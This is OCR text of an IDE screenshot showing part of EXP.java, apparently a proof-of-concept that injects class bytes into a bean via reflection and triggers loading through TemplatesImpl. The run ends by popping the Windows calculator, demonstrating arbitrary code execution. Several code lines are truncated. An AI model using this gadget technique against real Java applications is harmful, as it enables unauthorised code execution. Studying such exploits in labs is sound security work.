 CoffeeBean.java × CoffeeRequest.java × CoffeeModel.java × Message.java × EXP.java × Venti.java ×
3 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
4 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
5
6 import java.lang.reflect.Field;
7 import java.nio.file.Files;
8 import java.nio.file.Paths;
9
10 public class EXP {
11 public static void main(String[] args) throws Exception {
12 byte[] code = Files.readAllBytes(Paths.get( first: "E:\\JavaClass\\TemplatesBy
13 CoffeeBean coffeeBean = new CoffeeBean();
14 setFieldValue(coffeeBean, fieldName: "ClassByte",code);
15 coffeeBean.toString();
16 }
17
18 @ public static void setFieldValue(Object o, String fieldName, Object value) thro
19 Class c = o.getClass();
20 Field field = c.getDeclaredField(fieldName);
21 field.setAccessible(true);
Run: EXP ×
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =